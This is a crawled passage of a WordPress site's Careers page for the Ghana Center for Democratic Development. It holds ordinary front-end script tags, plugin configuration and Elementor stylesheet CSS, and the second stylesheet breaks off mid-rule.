<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://cddgh.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.8.8' media='all' />
<script src="https://cddgh.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.7" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.7" id="awsm-ead-public-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://cddgh.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cddgh.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cddgh.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cddgh.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b4900d358b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":740,"title":"Careers%20-%20Ghana%20Center%20for%20Democratic%20Development","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cddgh.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://cddgh.org/?jkit-ajax-request=jkit_elements", jkit_nonce = "b1e19b7c1c";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://cddgh.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cddgh.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11","ajaxUrl":"https://cddgh.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://cddgh.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://cddgh.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://cddgh.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"c8beb3bb07","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.11" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://cddgh.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.4" id="ekit-widget-scripts-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/maps/eventon_gen_maps.js?ver=2.4.6" id="eventon_gmaps-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/eventon_functions.js?ver=2.4.6" id="evcal_functions-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/handlebars.js?ver=2.4.6" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=2.4.6" id="evo_jitsi-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mobile.min.js?ver=2.4.6" id="evo_mobile-js"></script>
<script src="https://cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/moment.min.js?ver=2.4.6" id="evo_moment-js"></script>
<script src="https://cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/moment_timezone_min.js?ver=2.4.6" id="evo_moment_tz-js"></script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mousewheel.min.js?ver=2.4.6" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https://cddgh.org/wp-admin/admin-ajax.php","rurl":"https://cddgh.org/wp-json/","postnonce":"572172ef36","ajax_method":"ajax","evo_v":"2.4.6"};
var evo_general_params = {"ajaxurl":"https://cddgh.org/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","rurl":"https://cddgh.org/wp-json/","n":"572172ef36","nonce":"c8beb3bb07","ajax_method":"ajax","evo_v":"2.4.6","text":[],"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
</script>
<script src="//cddgh.org/wp-content/plugins/eventon-lite/assets/js/eventon_script.js?ver=2.4.6" id="evcal_ajax_handle-js"></script>
<script src="https://cddgh.org/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.13" id="jkit-sticky-element-js"></script>
<script src="https://cddgh.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.2" id="__ytprefsfitvids__-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cddgh.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cddgh.org\/wp-admin\/admin-ajax.php","nonce":"042370a457","urls":{"assets":"https:\/\/cddgh.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cddgh.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cddgh.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://cddgh.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://cddgh.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.7" id="jet-elements-js"></script>
<script src="https://cddgh.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.11" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.3" id="jet-tricks-frontend-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://cddgh.org/wp-admin/admin-ajax.php","nonce":"051145c1ec"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.4" id="elementskit-elementor-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.8.8" id="elementskit-elementor-pro-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.8.8" id="elementskit-reset-button-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cddgh.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cddgh.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-8935.css?ver=1768375940
body_size: 1979
content:
.elementor-kit-8935{--e-global-color-primary:#145DA0;--e-global-color-secondary:#F6BD24;--e-global-color-text:#444444;--e-global-color-accent:#407BB7;--e-global-color-4699d54:#FFFFFF;--e-global-color-e4dfd11:#0F508B;--e-global-color-1448d56:#F1F7FC;--e-global-color-15a2b9c:#909CC2;--e-global-color-9bad6b3:#000000;--e-global-color-40606fc:#1D1B66;--e-global-color-d4059be:#2E8BC0;--e-global-color-95097c7:#B1D4E0;--e-global-color-f0e5472:#083664;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.2em;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Inter", Sans-serif;}.elementor-kit-8935 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8935 a{color:var( --e-global-color-e4dfd11 );}.elementor-kit-8935 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-8935 h1{font-family:"Inter", Sans-serif;}.elementor-kit-8935 h2{font-family:"Inter", Sans-serif;}.elementor-kit-8935 h3{font-family:"Inter", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-740.css?ver=1768392889
body_size: 11573
content:
.elementor-740 .elementor-element.elementor-element-4bb8614 .elementor-repeater-item-f789796.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-740 .elementor-element.elementor-element-a7169c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-740 .elementor-element.elementor-element-7c65d12 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:60px;font-weight:600;color:var( --e-global-color-4699d54 );}.elementor-740 .elementor-element.elementor-element-fa9dc24 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-740 .elementor-element.elementor-element-4bb8614:not(.elementor-motion-effects-element-type-background), .elementor-740 .elementor-element.elementor-element-4bb8614 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-740 .elementor-element.elementor-element-4bb8614 > .elementor-background-overlay{background-color:#2D2B7B00;background-image:url("https://cddgh.org/wp-content/uploads/2021/10/hero_overlay.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.88;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-740 .elementor-element.elementor-element-4bb8614:hover > .elementor-background-overlay{background-color:var( --e-global-color-e4dfd11 );opacity:0.6;}.elementor-740 .elementor-element.elementor-element-4bb8614 > .elementor-container{min-height:170px;}.elementor-740 .elementor-element.elementor-element-4bb8614{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-740 .elementor-element.elementor-element-7fd9a143 .elementor-repeater-item-1667f72.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-740 .elementor-element.elementor-element-5d88049f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-740 .elementor-element.elementor-element-1b68419f{--spacer-size:55px;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-740 .elementor-element.elementor-element-1b68419f > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-primary );}.elementor-740 .elementor-element.elementor-element-7fd9a143{padding:60px 0px 20px 0px;}.elementor-740 .elementor-element.elementor-element-585c841c .elementor-repeater-item-8d38fe7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( 